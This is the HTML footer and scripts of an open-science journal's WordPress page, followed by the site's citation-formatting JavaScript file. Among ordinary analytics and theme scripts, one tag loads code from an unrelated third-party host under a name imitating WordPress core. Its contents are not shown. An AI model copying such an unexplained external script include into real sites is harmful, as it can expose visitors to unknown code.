  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/5885\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"056a7cde96","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"255b5dbf92","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5885","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"480456b4c3","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622
body_size: 1471
content:
// Step 1: Retrieve article information from HTML page
function getArticleInfo() {
  // Get the article journal
  const journal = "IVES Conference Series";
  // Get the article title
  const titleElement = document.querySelector('h1');
  const title = titleElement ? titleElement.textContent : '';
  // Get the article authors
  const rawAuthorsElement = document.querySelector('#publication-author');
  const rawAuthors = rawAuthorsElement ? rawAuthorsElement.textContent : '';
const regex = /[\d\u2070\u00b9\u00b2\u00b3\u2074\u2075\u2076\u2077\u2078\u2079]|Auteurs : |\n+|[^a-zA-Z\s\u00C0-\u017F,.'’-]/g;
  const cleanAuthors = rawAuthors.replace(regex, '').trim();
  const authors = rawAuthors ? cleanAuthors.split(/(?:, |; | and | et )/).map(author => author.replace(/\s+/g, ' ').trim()) : [];
  // Get the article issue
  const issueElement = document.querySelector('#publication-issue p');
  const issueRaw = issueElement ? issueElement.innerText.split(': ')[1] : '';
  const issue = issueRaw ? issueRaw : '';
  // Get the article DOI
  const doiElement = document.querySelector('#publication-doi p a');
  const doi = doiElement ? doiElement.getAttribute('href') : '';
  // Get the article date (year) from the issue
  const dateRegex = /\d{4}/;
  const dateMatch = issue.match(dateRegex);
  const date = dateMatch ? dateMatch[0] : '';

  return { title, authors, journal, issue, doi, date };
}

// Step 2: Define citation formats object 
const apaFormats = {
  'APA 6th Edition': function(article) {
  const authorString = article.authors.join(', ');
  return `${authorString} (${article.date}). ${article.title}. <i>${article.journal}, ${article.issue}</i>. ${article.doi}`;
},
  'APA 7th Edition': function(article) {
  const formattedAuthors = article.authors.map(author => {
    const words = author.split(' ');
    const firstName = words.shift();
    const lastName = words.pop().replace(',', '');
    return `${lastName}, ${words.join(' ')} ${firstName.charAt(0)}.`;
  }).join(', ');
  return `${formattedAuthors} (${article.date}). ${article.title}. <i>${article.journal}, ${article.issue}</i>. ${article.doi}`;
},
  'ACM': function(article) {
  const authorString = article.authors.map(author => {
    const [firstName, lastName] = author.split(' ');
    return `${lastName}, ${firstName[0]}.`;
  }).join(', ');
  return `${authorString}. ${article.date}. <i>${article.title}</i>. ${article.journal}, ${article.issue}. ${article.doi}`;
},
'ACS': function(article) {
  const authorString = article.authors.map(author => {
    const [firstName, lastName] = author.split(' ');
    return `${lastName}, ${firstName}`;
  }).join('; ');
  return `${authorString}. <i>${article.title}</i>. ${article.journal}, ${article.issue}. ${article.doi}.`;
},
  'ABNT': function(article) {
    const formattedAuthors = article.authors.map(author => {
      const words = author.split(' ');
      const lastName = words.pop().replace(',', '');
      const firstInitials = words.filter(word => !word.match(/^[A-Z]\.$/)).map(word => word.charAt(0)).join(' ');
      return `${lastName.toUpperCase()}, ${firstInitials}.`;
    }).join('; ');
    return `${formattedAuthors}. ${article.title}. ${article.journal}, ${article.issue}. ${article.doi}. ${article.date}.`;
  },
  'Chicago': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName} ${firstName}`;
    }).join(', ');
    return `${authorString}. "<i>${article.title}</i>." ${article.journal} ${article.issue} (${article.date}): ${article.doi}.`;
  },
  'Harvard': function(article) {
    const authorString = article.authors.map(author => {
      const [lastName, ...rest] = author.split(' ');
      return `${rest.join(' ')} ${lastName.toUpperCase()}`;
    }).join(', ');
    return `${authorString} ${article.date}, ${article.title}, ${article.journal}, ${article.issue}, ${article.doi}.`;
  },
  'IEEE': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${firstName[0]}. ${lastName}`;
    }).join(', ');
    return `${authorString}, "<i>${article.title}</i>," ${article.journal}, ${article.issue}, ${article.date}, doi: ${article.doi}.`;
  },
  'MLA': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName}, ${firstName}`;
    }).join(', ');
    return `${authorString}. "<i>${article.title}</i>." ${article.journal}, ${article.issue}, ${article.date}, ${article.doi}.`;
  },
  'Turabian': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName}, ${firstName}`;
    }).join(', ');
    return `${authorString}. "<i>${article.title}</i>." ${article.journal} ${article.issue} (${article.date}): ${article.doi}.`;
  },
  'Vancouver': function(article) {
    const authorString = article.authors.map(author => {
      const [firstName, lastName] = author.split(' ');
      return `${lastName} ${firstName[0]}`;
    }).join(', ');
    return `${authorString}. ${article.title}. ${article.journal}. ${article.issue}. ${article.date};${article.doi}.`;
  }
}

// Step 3: Create a drop-down menu for citation formats
function createDropdown() {
  // Check if #citation-frame exists
  const citationFrame = document.querySelector('#citation-frame');
  if (!citationFrame) {
    console.log("Cadre de citation non trouvé. Sortie du script.");
    return;
  }

  const select = document.createElement('select');
  // Add the id attribute to the select element
  select.setAttribute('id', 'select-citation-format');
  Object.keys(apaFormats).forEach(format => {
    const option = document.createElement('option');
    option.value = format;
    option.textContent = format;
    select.appendChild(option);
  });
  citationFrame.appendChild(select);

  // Update citation when selection changes
  select.addEventListener("change", function () {
    const article = getArticleInfo();
    const selectedFormat = this.value;
    let citation = apaFormats[selectedFormat](article);
    
    // Replace multiple commas with a single comma
    citation = citation.replace(/,+/g, ',');

    const citationParagraph = citationFrame.querySelector("p");
    if (citationParagraph) {
      citationParagraph.innerHTML = citation;
    }
  });
}

// Step 4: Retrieve selected APA citation format and display citation
function displayCitation(article) {
  const selectedFormat = document.querySelector("select").value;
  let citation = apaFormats[selectedFormat](article);
  
  // Replace multiple commas with a single comma
  citation = citation.replace(/,+/g, ',');

  const citationElem = document.createElement("p");
  // Add an ID to the citation element for easier reference
  citationElem.id = "citation";
  citationElem.innerHTML = citation;
  document.querySelector("#citation-frame").appendChild(citationElem);
}

// On page load, create citation format dropdown and display default citation

document.addEventListener('DOMContentLoaded', function() {
  // Check if #citation-frame exists
  const citationFrame = document.querySelector('#citation-frame');
  if (!citationFrame) {
    console.log("Citation frame not found. Exiting script.");
    return;
  }
    createDropdown();
  const article = getArticleInfo();
  displayCitation(article);
  console.log("citation:", article);

  // Select the button for copying the citation from the HTML page.
  const citeButton = document.getElementById('cite-button');

  // Check if the button was found.
  if (citeButton) {
    // Add a 'click' event listener to the button to copy the citation.
    citeButton.addEventListener('click', async () => {
      // Get the current citation displayed on the page.
      const citationElement = document.querySelector('#citation-frame p');

      // Check if the citation element was found.
      if (citationElement) {
        // Copy the inner HTML of the citation element to the clipboard as rich text.
        const type = "text/html";
        const blob = new Blob([citationElement.innerHTML], { type });
        const data = [new ClipboardItem({ [type]: blob })];

        try {
          await navigator.clipboard.write(data);
          console.log('Text copied to clipboard');
          console.log("citation:", article)
        } catch (err) {
          console.error('Error copying text to clipboard', err);
        }
      }
    });
  }
});